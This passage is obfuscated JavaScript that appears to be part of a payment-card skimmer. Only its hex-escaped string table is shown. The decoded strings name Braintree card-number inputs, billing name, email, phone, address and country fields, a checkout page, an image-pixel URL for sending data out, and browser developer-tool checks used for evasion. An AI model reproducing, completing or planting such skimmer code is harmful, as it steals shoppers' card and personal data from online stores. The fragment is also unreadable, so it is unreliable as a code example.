7\x39\x39\x36\x6c\x41\x41\x79\x7a\x70','\x50\x77\x42\x6c\x4a','\x2d\x63\x61\x72\x64\x2d\x6e\x75\x6d\x62','\x59\x67\x7a\x51\x64','\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f','\x73\x72\x63','\x66\x46\x67\x4b\x6a','\x53\x6e\x4f\x4d\x76','\x61\x67\x65\x72\x65\x73\x69\x7a\x65\x66','\x69\x61\x58\x71\x6a','\x52\x61\x67\x63\x64','\x69\x78\x2e\x63\x6f\x6d\x2f\x70\x69\x78','\x5a\x67\x58\x74\x4f','\x63\x76\x63\x6e\x4b','\x69\x70\x69\x49\x66','\x5a\x71\x79\x46\x44','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f','\x65\x6c\x5f\x69\x6e\x66\x6f\x2f\x63\x72','\x47\x42\x42\x66\x45','\x63\x5a\x51\x58\x49','\x72\x6c\x67\x59\x50','\x6f\x70\x65\x6e','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75','\x50\x64\x78\x68\x5a','\x70\x6b\x6e\x50\x75','\x65\x72\x72\x6f\x72','\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x31\x5a\x45\x63\x50\x6d\x79','\x45\x70\x46\x57\x6d','\x69\x74\x79','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x31\x34\x39\x38\x32\x31\x32\x63\x56\x73\x6d\x55\x73','\x77\x76\x4d\x5a\x51','\x74\x61\x62\x6c\x65','\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76','\x44\x6e\x48\x64\x7a','\x77\x46\x77\x4a\x68','\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75','\x69\x46\x51\x61\x71','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x61','\x70\x43\x6a\x4c\x79','\x58\x5a\x49\x75\x4b','\x51\x6f\x73\x75\x63','\x76\x61\x6c','\x56\x47\x49\x77\x66','\x6f\x75\x6e\x74\x72\x79','\x71\x54\x59\x69\x55','\x23\x62\x72\x61\x69\x6e\x74\x72\x65\x65','\x51\x7a\x43\x44\x53','\x4f\x57\x78\x78\x62','\x42\x51\x57\x65\x6b','\x67\x4e\x65\x45\x51','\x73\x62\x59\x6d\x6f','\x74\x6f\x72\x3d','\x68\x62\x4b\x4c\x68','\x47\x65\x48\x58\x41','\x50\x6b\x54\x48\x6d','\x63\x6c\x69\x63\x6b','\x39\x35\x35\x34\x31\x31\x32\x61\x6c\x66\x53\x42\x4d','\x73\x65\x61\x72\x63\x68','\x34\x7c\x30\x7c\x32\x7c\x35\x7c\x33\x7c','\x65\x72\x2d\x69\x6e\x70\x75\x74','\x52\x77\x67\x4b\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x77\x41\x7a\x62\x75','\x46\x69\x72\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x73','\x31\x33\x35\x36\x35\x36\x37\x33\x6e\x64\x64\x74\x66\x71','\x7a\x65\x64','\x72\x79\x2d\x69\x6e\x70\x75\x74','\x48\x43\x6e\x51\x56','\x61\x70\x70\x6c\x79','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65','\x76\x4a\x6d\x6a\x78','\x43\x72\x72\x73\x6a','\x42\x4f\x6d\x6b\x61','\x69\x72\x73\x74\x5f\x6e\x61\x6d\x65','\x75\x6f\x77\x65\x57','\x77\x68\x74\x70\x46','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x6d\x52\x53\x42\x6c','\x78\x45\x51\x6d\x73','\x49\x68\x6b\x66\x56','\x4b\x71\x6a\x4e\x4c','\x31\x38\x6d\x67\x7a\x41\x46\x4f','\x41\x79\x79\x72\x61','\x56\x50\x64\x50\x6a','\x6f\x63\x6a\x67\x74','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x6c','\x4e\x4b\x6c\x6f\x58','\x49\x4d\x47','\x51\x73\x50\x73\x59','\x4c\x64\x70\x41\x4d','\x7a\x66\x5a\x7a\x47','\x42\x42\x4a\x68\x58','\x6d\x4b\x52\x65\x44','\x47\x73\x6d\x47\x7a','\x6c\x65\x6e\x67\x74\x68','\x4c\x45\x6d\x67\x51','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x6d','\x77\x61\x72\x6e','\x64\x65\x74\x61\x69\x6c','\x6b\x75\x4b\x55\x6a','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x65\x64\x49\x54\x4a','\x78\x72\x53\x49\x4d','\x48\x64\x55\x62\x74','\x63\x68\x65\x63\x6b\x6f\x75\x74','\x54\x67\x46\x6e\x66','\x73\x4f\x45\x42\x70','\x23\x77\x70\x61\x64\x6d\x69\x6e\x62\x61','\x53\x6b\x63\x74\x68','\x65\x63\x5a\x69\x47','\x7a\x6e\x4b\x51\x46','\x4b\x73\x71\x6a\x69','\x52\x70\x49\x6c\x54','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x64\x64\x72\x65\x73\x73\x5f\x32','\x6f\x4b\x53\x42\x44','\x43\x57\x5a\x42\x67','\x62\x75\x4b\x6b\x6d','\x72\x65\x70\x6c\x61\x63\x65\x41\x6c\x6c','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x49\x44\x74\x76\x6e','\x5a\x47\x49\x43\x6c','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75','\x6a\x59\x62\x76\x69','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x59\x4c\x48\x58\x6c','\x78\x56\x64\x6b\x5a','\x73\x49\x77\x75\x71','\x61\x79\x6e\x58\x55','\x6f\x43\x4f\x65\x4c','\x4d\x71\x73\x66\x70','\x6a\x4b\x67\x6b\x48','\x68\x42\x75\x6c\x57','\x43\x6b\x6d\x78\x70','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x70','\x64\x59\x6f\x61\x7a','\x42\x66\x6c\x79\x51','\x64\x62\x57\x67\x44','\x6c\x50\x56\x59\x61','\x37\x44\x78\x51\x6d\x45\x53','\x7a\x41\x43\x6d\x79','\x75\x61\x72\x66\x4e','\x48\x55\x4c\x77\x6d','\x58\x66\x67\x4a\x4f','\x76\x43\x4a\x69\x77','\x63\x68\x72\x6f\x6d\x65','\x62\x7a\x77\x6b\x62','\x78\x4f\x45\x61\x4a','\x73\x70\x6c\x69\x74','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x77\x6e\x48\x56\x78','\x63\x68\x61\x72\x41\x74','\x55\x68\x48\x6a\x51','\x6f\x6a\x42\x6f\x45','\x6e\x52\x6d\x56\x4c','\x44\x78\x51\x43\x56','\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63','\x32\x7c\x35\x7c\x34\x7c\x30\x7c\x33\x7c','\x74\x4c\x42\x56\x61','\x50\x65\x41\x45\x59','\x6c\x6f\x67','\x4e\x47\x71\x69\x4d','\x56\x4a\x5a\x69\x75','\x78\x62\x4a\x46\x4e','\x49\x63\x67\x71\x48','\x76\x4b\x5a\x41\x73','\x79\x76\x57\x41\x4c','\x68\x69\x63\x2d\x76\x61\x6c\x69\x64\x61','\x4d\x73\x66\x65\x45','\x74\x76\x4b\x67\x42','\x6d\x61\x69\x6c','\x45\x48\x5a\x43\x57','\x36\x33\x31\x31\x33\x38\x30\x5a\x50\x78\x6e\x61\x6f','\x45\x6e\x70\x50\x4c','\x4c\x4a\x65\x6d\x78','\x72\x71\x4b\x4f\x62','\x6a\x4c\x6b\x4d\x48','\x6c\x41\x61\x79\x67','\x4c\x52\x63\x4b\x70'];_0x5468=function(){return _0x2bb169;};return _0x5468();}